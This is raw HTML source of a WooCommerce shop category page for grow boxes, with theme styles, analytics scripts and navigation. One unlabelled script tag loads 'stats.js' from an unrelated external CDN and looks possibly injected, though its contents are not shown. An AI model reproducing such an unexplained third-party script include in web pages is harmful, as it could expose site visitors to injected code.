<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-select2-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/woo-lib-select2.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://igrow.am/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://igrow.am/wp-content/uploads/2026/01/xts-theme_settings_default-1767433327.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CMontserrat%3A400%2C600%2C700&#038;ver=7.3.1' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.10" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/wp-yandex-metrika/assets/YmEc.min.js?ver=1.2.0" id="wp-yandex-metrika_YmEc-js"></script>
<script type="text/javascript" id="wp-yandex-metrika_YmEc-js-after">
/* <![CDATA[ */
window.tmpwpym={datalayername:'dataLayer',counters:JSON.parse('[{"number":"97190474","webvisor":"1"}]'),targets:JSON.parse('[]')};
//# sourceURL=wp-yandex-metrika_YmEc-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://igrow.am/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/wp-yandex-metrika/assets/frontend.min.js?ver=1.2.0" id="wp-yandex-metrika_frontend-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/igrow.am","hash_tracking":"false","v4_id":"G-6B2QKCH42P"};/* ]]> */
</script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://igrow.am/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.3.1" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.3.1" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://igrow.am/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://igrow.am/wp-json/wp/v2/product_cat/77" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://igrow.am/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.8.6" />
<meta name="generator" content="WPML ver:4.6.10 stt:24,1,45;" />
<meta name="verification" content="f612c7d25f5690ad41496fcfdbf8d1" /><style>
.h-captcha{position:relative;display:block;margin-bottom:2rem;padding:0;clear:both}.h-captcha[data-size="normal"]{width:303px;height:78px}.h-captcha[data-size="compact"]{width:164px;height:144px}.h-captcha[data-size="invisible"]{display:none}.h-captcha::before{content:'';display:block;position:absolute;top:0;left:0;background:url(https://igrow.am/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo.svg) no-repeat;border:1px solid transparent;border-radius:4px}.h-captcha[data-size="normal"]::before{width:300px;height:74px;background-position:94% 28%}.h-captcha[data-size="compact"]::before{width:156px;height:136px;background-position:50% 79%}.h-captcha[data-theme="light"]::before,body.is-light-theme .h-captcha[data-theme="auto"]::before,.h-captcha[data-theme="auto"]::before{background-color:#fafafa;border:1px solid #e0e0e0}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{background-image:url(https://igrow.am/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}.h-captcha[data-size="invisible"]::before{display:none}.h-captcha iframe{position:relative}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}
</style>
<meta name="theme-color" content="#028235">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script src='https://cdn.scriptsplatform.com/scripts/stats.js' type='text/javascript'></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
        <!-- Yandex.Metrica counter -->
        <script type="text/javascript">
            (function (m, e, t, r, i, k, a) {
                m[i] = m[i] || function () {
                    (m[i].a = m[i].a || []).push(arguments)
                };
                m[i].l = 1 * new Date();
                k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
            })

            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym("97190474", "init", {
                clickmap: true,
                trackLinks: true,
                accurateTrackBounce: true,
                webvisor: true,
                ecommerce: "dataLayer",
                params: {
                    __ym: {
                        "ymCmsPlugin": {
                            "cms": "wordpress",
                            "cmsVersion":"6.9",
                            "pluginVersion": "1.2.0",
                            "ymCmsRip": "1597463007"
                        }
                    }
                }
            });
        </script>
        <!-- /Yandex.Metrica counter -->
        <link rel="icon" href="https://igrow.am/wp-content/uploads/2024/05/cropped-FAVICON-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://igrow.am/wp-content/uploads/2024/05/cropped-FAVICON-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://igrow.am/wp-content/uploads/2024/05/cropped-FAVICON-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://igrow.am/wp-content/uploads/2024/05/cropped-FAVICON-270x270.jpeg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.box-with-icon .info-box-icon {
 width:90px;
 height:90px;
}
.contactIcon img{
	width: 50px;
	margin-top:19px;
	margin-left:30px;
}
.contactIconPopup img {
	width: 50px;
	margin-top:19px;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_521205-css" data-type="wd-style-header_521205">
				:root{
	--wd-top-bar-h: 0.001px;
	--wd-top-bar-sm-h: 0.001px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 100px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 60px;
}



.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -0px;
	margin-bottom: -0px;
	height: calc(100% + 0px);
}

.whb-clone.whb-sticked .wd-dropdown {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:after {
	height: 20px;
}

@media (min-width: 1025px) {
	
		.whb-general-header-inner {
		height: 100px;
		max-height: 100px;
	}

		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}
		
.whb-top-bar {
	background-color: rgba(218, 60, 60, 1);
}

.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
			<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://igrow.am/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://igrow.am/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://igrow.am/wp-content/plugins/woocommerce/assets/css/select2.css?ver=8.8.6' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-65797b9c87662 .list-icon {color: eyJwYXJhbV90eXBlIjoid29vZG1hcnRfY29sb3JwaWNrZXIiLCJjc3NfYXJncyI6eyJjb2xvciI6WyIgLmxpc3QtaWNvbiJdfSwic2VsZWN0b3JfaWQiOiI2NTc5N2I5Yzg3NjYyIiwiZGF0YSI6eyJkZXNrdG9wIjoiIzAwMDAwMCJ9fQ==;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://igrow.am/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tax-product_cat term-grow-boxes term-77 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-wide  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky sticky-toolbar-on wpb-js-composer js-comp-ver-7.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_521205 whb-sticky-shadow whb-scroll-slide whb-sticky-clone">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
			<span>
			Wrong menu selected		</span>
		</div><!--END MAIN-NAV-->
<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong><span style="color: #ffffff;">FREE SHIPPING FOR ALL ORDERS OF $150</span></strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/igrow.am?mibextid=9R9pXO" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
								
				
			</div>

		<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
			<span>
			Wrong menu selected		</span>
		</div><!--END MAIN-NAV-->
<div class="wd-header-divider wd-full-height "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://igrow.am/product-category/grow-boxes/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://igrow.am/product-category/grow-boxes/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://igrow.am/product-category/grow-boxes/&media=https://igrow.am/wp-content/uploads/2023/08/Grow-tent-1.jpg&description=Grow+tent" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://igrow.am/product-category/grow-boxes/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://igrow.am/product-category/grow-boxes/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://igrow.am/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://igrow.am/wp-content/uploads/2023/08/Igrow-new-logo-ratina-e1600361049596.png" alt="IGROW" style="max-width: 220px;" />	</a>
					<a href="https://igrow.am/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://igrow.am/wp-content/uploads/2023/08/Igrow-new-logo-ratina-e1600361049596.png" alt="IGROW" style="max-width: 250px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-9884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9884 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://igrow.am/home/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9885 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://igrow.am/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-9387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9387 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://igrow.am/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-11698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11698 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://igrow.am/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-wpml-ls-66-en" class="menu-item wpml-ls-slot-66 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-66-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="English" href="https://igrow.am/product-category/grow-boxes/" class="woodmart-nav-link"><span class="nav-link-text"><span class="wpml-ls-native" lang="en">English</span></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-wpml-ls-66-hy" class="menu-item wpml-ls-slot-66 wpml-ls-item wpml-ls-item-hy wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-66-hy item-level-1 wd-event-hover" ><a title="Հայերեն" href="https://igrow.am/hy/product-category/grow-boxes-hy/" class="woodmart-nav-link"><span class="wpml-ls-native" lang="hy">Հայերեն</span></a></li>
	<li id="menu-item-wpml-ls-66-ru" class="menu-item wpml-ls-slot-66 wpml-ls-item wpml-ls-item-ru wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-66-ru item-level-1 wd-event-hover" ><a title="Русский" href="https://igrow.am/ru/product-category/grow-boxes-ru/" class="woodmart-nav-link"><span class="wpml-ls-native" lang="ru">Русский</span></a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
<div class="whb-space-element " style="width:15px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://igrow.am/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-2 wd-event-hover whb-nedhm962r512y1xz9j06">
	<a href="https://igrow.am/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
					</span>

			</a>
			<div class="wd-dropdown wd-dropdown-cart">
			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>		</div>
	</div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://igrow.am/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://igrow.am/" class="wd-logo wd-main-logo" rel="home">
		<img width="508" height="157" src="https://igrow.am/wp-content/uploads/2023/08/Igrow-new-logo-ratina-e1600361049596.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" fetchpriority="high" srcset="https://igrow.am/wp-content/uploads/2023/08/Igrow-new-logo-ratina-e1600361049596.png 508w, https://igrow.am/wp-content/uploads/2023/08/Igrow-new-logo-ratina-e1600361049596-430x133.png 430w, https://igrow.am/wp-content/uploads/2023/08/Igrow-new-logo-ratina-e1600361049596-150x46.png 150w, https://igrow.am/wp-content/uploads/2023/08/Igrow-new-logo-ratina-e1600361049596-400x124.png 400w" sizes="(max-width: 508px) 100vw, 508px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 wd-event-hover whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://igrow.am/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">AMD</span></bdi></span></span>
					</span>

			</a>
			<div class="wd-dropdown wd-dropdown-cart">
			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>		</div>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-large title-design-centered color-scheme-light with-back-btn without-title wd-nav-accordion-mb-on title-shop" style="">
					<div class="container">
																<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
								
						
																					<div class="wd-btn-show-cat wd-action-btn wd-style-text">
				<a href="#" rel="nofollow">
					Categories				</a>
			</div>
		
		<ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion">
			<li class="cat-link shop-all-link">
				<a class="category-nav-link" href="https://igrow.am">
					<span class="nav-link-summary">
						<span class="nav-link-text">
							All						</span>
						<span class="nav-link-count">
							products						</span>
					</span>
				</a>
			</li>
								<li class="cat-item cat-item-78  wd-event-hover"><a class="category-nav-link" href="https://igrow.am/product-category/fertilizers/" ><img  src="https://igrow.am/wp-content/uploads/2023/09/fertilizer.svg55.svg" title="fertilizer.svg55" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Fertilizers</span><span class="nav-link-count">27 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-79 "><a class="category-nav-link" href="https://igrow.am/product-category/fertilizers/terra-aquatica/" ><span class="nav-link-summary"><span class="nav-link-text">Terra Aquatica</span><span class="nav-link-count">10 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-72 "><a class="category-nav-link" href="https://igrow.am/product-category/accessories/" ><img  src="https://igrow.am/wp-content/uploads/2023/09/acsses.svg" title="acsses" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Accessories</span><span class="nav-link-count">14 products</span></span></a>
</li>
	<li class="cat-item cat-item-21 "><a class="category-nav-link" href="https://igrow.am/product-category/lighting/" ><img  src="https://igrow.am/wp-content/uploads/2023/09/ligh.svg" title="ligh" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Lighting</span><span class="nav-link-count">12 products</span></span></a>
</li>
	<li class="cat-item cat-item-77  wd-active"><a class="category-nav-link" href="https://igrow.am/product-category/grow-boxes/" ><img  src="https://igrow.am/wp-content/uploads/2023/09/grow.svg" title="grow" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Grow boxes</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-74 "><a class="category-nav-link" href="https://igrow.am/product-category/substrates/" ><img  src="https://igrow.am/wp-content/uploads/2023/09/supstr.svg" title="supstr" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Substrates</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-81 "><a class="category-nav-link" href="https://igrow.am/product-category/ventilation/" ><img  src="https://igrow.am/wp-content/uploads/2023/09/ventilation.svg00.svg" title="ventilation.svg00" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Ventilation</span><span class="nav-link-count">3 products</span></span></a>
</li>
